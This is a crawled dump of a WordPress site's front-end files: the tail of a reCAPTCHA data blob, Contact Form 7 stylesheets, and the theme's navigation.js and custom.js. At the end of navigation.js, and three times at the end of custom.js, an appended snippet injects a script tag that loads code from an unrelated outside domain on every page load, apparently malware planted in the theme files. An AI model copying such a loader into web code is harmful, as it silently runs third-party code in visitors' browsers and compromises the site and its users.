O6wpfDicObB8OJWAotdVBdVxPCi8O8H8ONS8Oyw7UnN8OmXMO1OsKjMcKFw5fCt1bDskYuShrDs8KefDDDnMOzw6/Cg8OeAHDDisOsYy1cVg/CumRcwpvCnsKgdMOce8Odw6LCtiDCq0Zgw4rCusKeIy3Ds3kgbRjClHQ0DztCH3bChUt/wp0RwoEcdAV+woxiK8OjfcOXcMOnwovCncOywrjCgj/Dgjhew7ZUw4EGKzjDhWTCrVIzMsOLw7wgel7ClsKXRcOiNcKpacO0C8K9w6nDm3bCiX3DuGFKO8KkfsObGcO9w4lSBxR2wrB9SzJQY8O1eTw9CcKSOmMiw63Cjz0yPEdUdMOtwqgfSGPDvMOOCcOdwq/DkxIQWsO5w5YkLsKlOQJMwr9NYmvDrMOWcMOiwo/DjEzCviUjw7pRYcK2wqjCnWd0dcO4wqUxIsOLwpRow4nCkcKLFyHCrcK7R1zDjAEkw7F3ZMOGTsOhDcKfw5Esw47CkHt3w5UIwpoYw6IGwqp4dsKEa1FQwqlBwpx0DHXChMK2w4nDnD49w5UXdcOAw7/[base64]/DvsKdK8Kiw6IPesOfS8KPw7rDp8O2wr4+OMOXwrvDpH7ChcOhwrfDv8OQFnI5GwjDnWDDmwg0UMKMJjTCt8K0w7ksaTQDwrzDu8Kecz/Dp3QZw4rCvCpqTMK8TcOcw4Zmwph3dVVJwqPCq3bCjMOfIDc6bjBYOGLCpMO4dTfDmz3DmkMXbMOLw7/[base64]/Cg0gZwoAdwrzDqHPCncOjIsOewpPDnsOXw4YjwrNnw64FGCbCusK0G8KAPMODQVzDmFjDpsKZw7LDsUAywrpew43CusORwql4wrTCn8KMR8KJWMKhJMKcSVfDnVFXwq3DtGlpeyzDv8OGfGd1EsOqAsKPw5dWbXbDo8KsAsO/XATDlFfCq8OIw57DvkRxwqE+wr1Qw5nDgAPDssKFBwAfwr0Cwq3DlMKYw7TCjMOnwrdowq3DjMKGw5TDgsKpwrvCuTLCiWVIPjc4w7fCh8OGw7JBFFoRRRvDgSM4BsKxw4Zgw7/DksKfw4zDm8OXw4gmw6M9JcOqwok9w6lLJMOkworCj2LCmcOaw4zDhcOBHsKAeMO6wr18CsO5dMOYV0rCr8K9w5rDrC3CqMKPwoMKwqfCpMKVwojCulF3wq/DsMOEGsOEGcOcJMOYBsOlw6xUwrnCjsOpw6nCmMOqw5HDq8O6b8Kcw6otw6BxHcONw4YuwoTDgxsBRwoGw7BBw7pTDAVuRcOpwrDCtsKJw7TCqj/DhwEaKsO5d8ODbsORw7PCgMOuUBbDpXZsOzXDmMOrDMOqPUJVdsK1MUnDicO4I8Kfwr3CoMOCBMKbw5fDpGXDky7CpUTCp8KMw6nDvcKWBkMRKGRKNjLClMO5w7vCrMKBwqjDnsO9e8KdEhx9BXwUwpN9eMOADxbDgsKDwpsJw5zCgngxwrbCrsOhwp/CjHjCjMOHw73DscKswr9OwpQ/aMKCwpDDtsKNPMO4LsORwozCoMO0FnjCihDDhmrCkMOQw4NWJF9oKsK0w78fI8OBwqrDlMOKPynDt8O/DsKSw6DDrsOFfMKoCWsJYw/DkcOMG8KlYR1yw53Cnxc8PcO0ShBtwpTDi8OwdWbDhcKdw4x0H8K1UcOqwoVRw5xxQ8ORw60ePi5scA9cVlrDicKMLcKZPX/[base64]/Co1XCvcOxB37CtcKVw5nDijTDj0/Cm8KowqVGI8OteMKuw5jDhQbCtBcjwq/DgMKIacORw6fDusO5w5RBBsO/w7bDm8OJJcKCwp5SOsKCchHCkMKSw43CmWcqw7vDoMOSYX7DrWfDm8Kzw4Bmw6IKMsKnw7xTVsORZzjCqMKvABXCmmTDqyZWKsOqLEzDq3zCsynChVHCslTCr3ooY8KMTsKawqzCgsKBw5rDmUHDphfCvULCusKNw50PHBLDqyHDnTrDtcKVIsOJwrZgwr90AcK/KVBZw7t0aEFsw7zCjMOaB8KsBFHDrmPCn8KQwqjCjxAdwpHDjXXCrFUxElHCl1gjYEfDksOYUsO+w5gwwoRBw4EJMG5TMXrDk8KDw63CvTxbw5HChATDswvDlMKzw4EFAVUMQMK5w4nDscKgQcOgw4xsw64Dw5h1QcOzwptdwoQ/w4FBWcOpGDgqR8KAw6ZowrvDvcO7w6UMwozDpVPDnxzDvsKQBCByXMO/[base64]/[base64]/MVDCoQBkV2dmBinCtCYUbBzChijDmWofw4rDi2Yiw7PCi8K0DnBxwrrDv8KtwoBlwrRBw4RPDcOgwoDConHDpl3DvSJYw6rDgT3DgsO8wrhOw7oyRMK9w6/DiMOEwoRPw7Y3w57DkjvCkB9qaG7Ck8OXw73ClcKaO8Ogw4XDp17DpcOGbMKeNk8jw63CicKGOAEpQMOBb2gLw6gTwrw+w4ccSMOETlbCgcKgwqENE8KYNzxiw5R5w4TCvQESIcOEERfCnMKbCAfClMOGPkRLwoFAwr9CR8K3wqvDusOPfsKEQ3YZwq/Dm8OHw7NQFMKWwrd8w6/CtQMkb8OVZXHDvcOnS1HDv2bCqFjCqcKawrfCocOvATDCksOuEwgVwpMTAyFQwqUGUzjCmh/DrGQsNcOVasKYw6DDhxrDpMOcw4rDkWDDhFnDiXLDo8Kaw4dow6I4A2kSIcKdwqzCsS3CksORwoXCtRtLH09tQDvDiG9vw7XDtG5OwqFwD3zCp8Kqw6rDucOmSXfCiFbCh8KHMsKpP3sGwo/DhMO1woDCn18xGcO0BsOUwpfChTHChh3DgzLCnTDCuHBzCsOmI2hJNxUQw45DZ8OUw7YmS8K4fhs+ckzDqy7CscKWfirCowwTHcK0OG/Dt8KfGmbDssOcTMOtLhoKw7LDosK4XR/CosO4U0XDmVkZwqdPwrhPwrQCwqcDwqF4OEzDu1vDnsOhPzg+GhbCn8KmwpcraAHCncK6NzPClRPChsK1C8KgfsKZFsObwrRMwpvDlTvClwrDsUU5w57Co8OhDAFtw50uUsOMS8O8w79/[base64]/cTguw7VlFsK/[base64]/w68OD1XClsOVw78RICjDj8Kew6/Cm8ObwrZhwrdrdljDnSfCghfCrMOpw6jCrA4FdsKVw4jDj0NjIRnDgz4nwoFVEsKYcnFVLFDDhXJfw69TwpXCrCbDhlsFwrQGBlHCnkTDlcO6wpRQbnHDoMKcwqnCusOYw5A/QsORfTTDpsKKGRxvwqcTTBJRRMOFKcK8JGDCkBZjW3HClm9Ow4N4AX7DvsOXesOhwpfDoU3Cj8Oiw7TCpcKpHzkbw6PClMKiwqE8woxyAcOQDsK2MsKnwpNSwqfCuC7Cj8O3QhzDszrDucKxTAPCgcOPRcONwo/DusOqwqlzwqpCSC3Dm8OPYH4gwo7CllfCqxrDpAg3Hw4MwrPDngphJVzDtRXDl8OuY253w6h2TgIAccOYeMOuGATCiUHDqMKrw7cbwp0Hb1JNw7cnwrjCuB/DrW4cG8O6IH4mwq9rY8KHEsOgw6nCti5HwrJBw5/[base64]/[base64]/fMO2Oy/CrsKLVBjCkcOfw5R4wojDj8KNwp8OLGLClsKFT2I1w53Cki5mw6/[base64]/CqgJ7w7vDpMOaLxTCmcOmwrHDssO/VRdVwqHClAktDlcKw5TDucODw5XCtBtXcW/DqRPDo8KlLcK7Q0Yuw6XDgsKRKMKqw4h/w45kwq7ChHbCoTwGLxnCg8KGRcKfwoMSw43DmCPDuF03w6TCmlLCgsKIOFY4BSRoaFzDtV58wrLDrF3Dt8O5w5fDpRbDn8OYY8KLwoLCjMO9NMOQLRjDtTYnSsODQmTDh8K0VcKOM8Kyw5zCjsK5wpYAwrHCvUvCggItdWxJKUrDkF/DmsOXWMOIw7rCicK9wpnCu8OXwoRVVF0KHzcrXWJZXMOewpPCoTHDmFkcwppnw4TDv8KOw6IUw5/[base64]/OkzDl8KiYSzCqSpHw4A9wrsEKBAoD2XCpcKHfXfCqsKLWsK1cMOzw7JSasKZfXM1w7TDgmnDuBMGw4ExSjtLw7Rrwp3Do0jDnxA2E0Avw7vDuMOQw5IgwpxkEMKqwrs6wqPCqMOww6vDtD3DsMOgw6rCnWIOED/Ci8ORwr1bL8OGwrkawrDCtAx5w5h1a3N6OsOrwqZUwpLCl8Kbw49sX8KeJsKRXcKqIFRjwpETw43CvMKYw6rCo2LCql9ASF0sw4jCtT4Sw61/F8KfwqJSesOJOzNAfFIFc8KmwqjCoHoFAMK5woBgScOARcODwpXChmtxw7PClsK/wqVWw78jBMOHw4PClSbCqcK3wrXCicOWB8KjDQvDg1TDnQ3Dh8Ktwo7CtcOww4ZSwoYYw5nDnXXCl8OrwoLClFbDnsKCJGU9wpcOwp5lSsKVwo4QZsKPw6nDiSrCjlTDjTUFw4JqwpXDgEXDvsKnSsO5wrPCvcKZw7IrFh/DsQ1cw5xZwpBCw5h5w6RqF8KUHhXCkMORw4bCsMKiT2VMw6V2RzEEw5DDo3/[base64]/w5XDscO8ZsOsw6oiw6ppXgoeIEdyw5/Cv8Omb3dvP8Kpw7HCtsOswoRlwqfDsHAyOMOyw7JXLzzCkMKCw73Do1fCowDCh8Kow7xLeTtKw40+w4/DlcKlw5t1w4vDlSwZwqrCgsOcClhuw5dLw5YZw5IEwooDE8OHw75KWnA5NVTCk0UZW3c5wpHDiG99DkzDrz7Do8KDLMKsTlrCq3h3ZcKTw6/DsgIYw7DDiXPCnsOce8KFHkZyccOZwrw7w7w7WsKrW8OOMXXDqsOdcDUZwoLCij9LacKIwqvCoMODw6/[base64]/DucKAw6HCkMK4bMOUPsOew4dOwopFVWnDjRIENDAjwovDoC03w7rDi8KVw4AyVwdxwo/Cq8KbbiDCncKSJcK4LCjDhmkLKR7DhcOpTW9uesKvFE/DrMOvDMK8YivDnEUMw4vDrcK/[base64]/[base64]/wqDDnMKqHMOWUAbCplXCoV/DtEjChcONw6vDksOAwr9mAMO4IS5/PFAUPwjCkUTCogLCtULCkVwrH8K0OMK/wrXCiT/[base64]/J3keFxbCvMOKwrfDpsKqw4HDrRNZXWV1GFXClcKZVMK1ccKAwqbCiMOow7B0K8Ove8K1wpfDpsOxwpPDggETAsOVD1ELY8Kow4sVOMOAXsK4w4/Cu8KTSSJHKWnDv8OpSsKYFhYeVGXDksOdFmVyMWQSwqM2w4MdW8OxwoVBw4XDliRlNWnCtMKgw6sMwrsYegYUw4nDt8K+F8K5cQbCtsOAwojCpsKtw6LDjsKpwqfCowLDssKVwpUrwo/CuMK/L1jCkzoXXsOzwpXCt8Ozwroaw6ZBCMOhw7ZzE8O6SMOCwrPDvzklw4fDhcO7UMKGwrw6B2xJwox1w4/DsMOzwpvCuUvCrcOET0fDssOGwrDCr0w/w7YOw658X8OIw60ywrTDvBw3TR4FwqHDql3DuFo/woYIwozCtsKdLcKPwqgUw55Ge8OhwqRJwqcqw5zDr13CksOKw7JvDWJNw6hzOSHDtXrCjnd/KSVJw71RWUAIwokfAsOXb8KBwovDtW3Dl8K8w5nCgMKPwrAnLR3ClkM0wq9bLsKAw5jCjnBmJlDChsK/Y8OtKQ4nw4PCvU3CpUZAwqJZw4fCmMOXajR5IVh+b8OZVsKLdsKFw6DCgsODwo0AwpwAU3nCrcOIPyMXwpzDrcOMYnItY8KQOGnDs2wOw6gMNsOQw541wpNRa0JlBT0sw4oUcMKjwrLDpnxMfhfDg8KUbBTDpcOzw59/ZgxJEw3DlWzCqcOKw4jDo8KCUcOFw6QNwrvCt8OKOMKOLcOsAR4yw5tdccOiwrBAwpjCuGvCh8OYCsKdwqDDgFXDmHzCiMK5TkJ9wqIWew7CpHDDukPCrMKqE3dlw4bDkRDCg8OVw4M\\u003d\x22],null,[\x22conf\x22,null,\x226LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,619],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22http://muzvar.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221M+0my5WNi4nj4Pp4hDrEDPuIdyfLZn3SGFkjmBSmrE\\u003d\x22,1,0,null,1,1768408517346,0,0,[125,99,23,253],null,[150,106,2],\x22RC-4UVPJ7v-L1eIpA\x22,null,null,null,null,null,\x220dAFcWeA7QCinXnioXANk5TMx7H8Ap8CHh1_4jAhPyyQ-iLUXbSZ_J1Xs2xk8hqI2I7taj6MhcvPba9DD5TYKjVzlHDMRRlIx-jQ\x22,1768491317277]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://muzvar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3
body_size: 2016
content:
div.wpcf7 {
	margin: 0;
	padding: 0;
}

div.wpcf7-response-output {
	margin: 2em 0.5em 1em;
	padding: 0.2em 1em;
}

div.wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0;
}

div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14;
}

div.wpcf7-mail-sent-ng {
	border: 2px solid #ff0000;
}

div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}

div.wpcf7-validation-errors {
	border: 2px solid #f7e700;
}

.wpcf7-form-control-wrap {
	position: relative;
}

span.wpcf7-not-valid-tip {
	color: #f00;
	font-size: 1em;
	font-weight: normal;
	display: block;
}

.use-floating-validation-tip span.wpcf7-not-valid-tip {
	position: absolute;
	top: 20%;
	left: 20%;
	z-index: 100;
	border: 1px solid #ff0000;
	background: #fff;
	padding: .2em .8em;
}

span.wpcf7-list-item {
	display: inline-block;
	margin: 0 0 0 1em;
}

span.wpcf7-list-item-label::before,
span.wpcf7-list-item-label::after {
	content: " ";
}

.wpcf7-display-none {
	display: none;
}

div.wpcf7 .ajax-loader {
	visibility: hidden;
	display: inline-block;
	background-image: url('../../images/ajax-loader.gif');
	width: 16px;
	height: 16px;
	border: none;
	padding: 0;
	margin: 0 0 0 4px;
	vertical-align: middle;
}

div.wpcf7 .ajax-loader.is-active {
	visibility: visible;
}

div.wpcf7 div.ajax-error {
	display: none;
}

div.wpcf7 .placeheld {
	color: #888;
}

div.wpcf7 .wpcf7-recaptcha iframe {
	margin-bottom: 0;
}

div.wpcf7 input[type="file"] {
	cursor: pointer;
}

div.wpcf7 input[type="file"]:disabled {
	cursor: default;
}


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
.wpcf7 input,
.wpcf7 textarea{
     
    width: 90%;
    padding:10px;
    color:#8e8e8e;
    font-family:Arial, Helvetica, sans-serif;
    font-size:16px;
    line-height: 20px;
 
    border: solid 1px #9f9f9f;
     
    box-shadow: inset 2px 2px 8px #bababa;
     
    -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
     
}
 
.wpcf7 .wpcf7-list-item{
  padding-left: 0;
  margin-left: 0;
  margin-right: 25px;
}
 
.wpcf7 .wpcf7-list-item input{
  border: none;
  padding-left: 0;
  margin-left: 0;
}
 
.wpcf7 select{
  outline: none;
  font-size:16px;
  font-family:Arial, Helvetica, sans-serif;
}
 
.wpcf7 input:hover,
.wpcf7 input:focus,
.wpcf7 input:active,
.wpcf7 textarea:hover,
.wpcf7 textarea:focus,
.wpcf7 textarea:active {
  background: #ebf7f5;
  outline: none;
}
 
.wpcf7 input.wpcf7-submit{
 
    -webkit-transition: 0;
  -moz-transition: 0;
  -o-transition: 0;
  transition: 0;
   
  border: none;
  position: relative;
   
  color: #fff;
   
   
  text-transform: uppercase;
   
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
   
  font-size: 16px;
   
  padding-top: 11px;
  padding-bottom: 10px;
  padding-left: 35px;
  padding-right: 35px;
   
  /* Gradient background */
  background-color: #000000;
  background: -webkit-gradient(linear, left top, left bottom, from(#1e78ff), to(#234aff)); 
  background:  -moz-linear-gradient(top, #4d1b5c, #000000); 
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d1b5c', endColorstr='#000000');
  -ms-filter: &quot;progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d1b5c, endColorstr=#000000)&quot;;
   
  /* Drop Shadow */
  -webkit-box-shadow: 0 2px 5px rgba(0,0,0,0.3);
  -moz-box-shadow: 0 2px 5px rgba(0,0,0,0.3);
  box-shadow: 0 2px 5px rgba(0,0,0,0.3);
   
}
 
/* On hover */
.wpcf7 input.wpcf7-submit:hover{
   
  cursor: pointer;
  text-decoration: none;
   
  background-color: #000000;
  background: -webkit-gradient(linear, left top, left bottom, from(#123ace), to(#007efffa)); 
  background:  -moz-linear-gradient(top, #4d1b5c, #6d2f80); 
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d1b5c', endColorstr='#6d2f80');
  -ms-filter: &quot;progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d1b5c, endColorstr=#6d2f80)&quot;;
}
 
/* On click */
.wpcf7 input.wpcf7-submit:active{
  top: 1px;
   
  color: #d8c6e2;
   
  background-color: #000000;
  background: -webkit-gradient(linear, left top, left bottom, from(#2b4df7), to(#4d1b5c)); 
  background:  -moz-linear-gradient(top, #4d1b5c, #4d1b5c); 
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d1b5c', endColorstr='#4d1b5c');
  -ms-filter: &quot;progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d1b5c, endColorstr=#4d1b5c)&quot;;
   
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
 
/* CF7 Messages */
.wpcf7 .wpcf7-validation-errors{
    border:none;
    background-color:#f4ae46;
    margin:0;
    padding:20px;
     
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
 
.wpcf7 .wpcf7-mail-sent-ok{
    border:none;
    background-color:#66ff00a8;
    margin:0;
    padding:20px;
 -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
 
.wpcf7 .wpcf7-mail-sent-ng{
    border:none;
    background-color:#cf2d38;
    margin:0;
    padding:20px;
   
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
   
    color: white;
}
 
.wpcf7 span.wpcf7-not-valid-tip{
    border:none;
    background-color:#cf2d38;
    padding:10px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius:10px;
    width: 300px;
    color: white;
     
    /* Drop shadow */
    -webkit-box-shadow: 3px 3px 3px rgba(0,0,0,0.3);
    -moz-box-shadow: 3px 3px 3px rgba(0,0,0,0.3);
    box-shadow: 3px 3px 3px rgba(0,0,0,0.3);
}
 
.wpcf7-form .fleft{
  float: left;
}
 
.wpcf7-form .mright20{
  margin-right: 20px;
}
 
.wpcf7-form .mright40{
  margin-right: 40px;
}
 
.wpcf7-form .clear{
  clear: both;
}

--- FILE ---
content_type: application/javascript
request_url: http://muzvar.com/wp-content/themes/big-blue/js/navigation.js?ver=20151215
body_size: 1151
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, subMenus, i, len;
	var containerT, buttonT, menuT, linksT, subMenusT, iT, lenT;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}
	
	containerT = document.getElementById( 'top-nav' );
	if ( ! containerT ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}
	
	buttonT = containerT.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof buttonT ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];
	
	menuT = containerT.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}
	
	if ( 'undefined' === typeof menuT ) {
		buttonT.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}
	
	menuT.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menuT.className.indexOf( 'menu' ) ) {
		menuT.className += ' menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};
	
	buttonT.onclick = function() {
		if ( -1 !== containerT.className.indexOf( 'toggled' ) ) {
			containerT.className = containerT.className.replace( ' toggled', '' );
			buttonT.setAttribute( 'aria-expanded', 'false' );
			menuT.setAttribute( 'aria-expanded', 'false' );
		} else {
			containerT.className += ' toggled';
			buttonT.setAttribute( 'aria-expanded', 'true' );
			menuT.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );
	subMenus = menu.getElementsByTagName( 'ul' );

	// Set menu items with submenus to aria-haspopup="true".
	for ( i = 0, len = subMenus.length; i < len; i++ ) {
		subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	}

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}
} )();
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: http://muzvar.com/wp-content/themes/big-blue/js/custom.js?ver=6.8.3
body_size: 442
content:
jQuery(document).ready(function($){
  
	$('.carousel').carousel({
	  interval: big_blue_slider_speed.vars
	});
	
	$("#search-icon").click(function () {
	   $('.search-form-container').slideToggle();
	   $( ".serch-form-coantainer .search-top" ).focus();
	});
	
	$("#site-navigation").click(function () {
	   $('.main-navigation ul').slideToggle();
	});
	
	jQuery('a[href*=".png"]:has(img), a[href*=".gif"]:has(img), a[href*=".jpg"]:has(img)').prettyPhoto({ social_tools: false});

});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);